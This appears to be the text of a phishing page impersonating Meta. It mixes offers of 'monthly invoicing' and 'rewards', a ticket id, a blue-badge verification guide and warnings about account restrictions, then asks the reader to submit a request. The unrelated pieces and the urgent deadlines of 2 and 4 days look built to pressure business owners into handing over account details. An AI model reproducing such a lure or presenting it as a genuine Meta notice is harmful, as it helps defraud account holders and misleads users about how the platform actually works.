 Meta Verified - Rewards for you

We're reaching out to let you know that your business may be eligible for monthly invoicing, a payment option designed for trusted advertisers on Meta.

With monthly invoicing, you can consolidate your advertising costs into a single invoice each month, helping streamline billing and reduce interruptions to ad delivery.

Your ticket id: #QOSM-XW0C-0HTN

Verified Blue Badge Request Guide

- Fact checkers may not respond to requests containing intimidation, hate speech, or verbal threats

- In your request, please provide all required information to ensure timely processing by the fact checker. Submitting an invalid email address or failing to reply to requests for additional information within 2 days may lead to the application being closed without review. If the request remains unprocessed after 4 days, Meta will automatically reject it.

- Once all details are submitted, we will evaluate your account to check for any restrictions. The verification process typically takes 24 hours, though it may extend in some cases. Based on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.

Submit request

Help Center Privacy Policy Terms of Service Community Standards Meta © 2025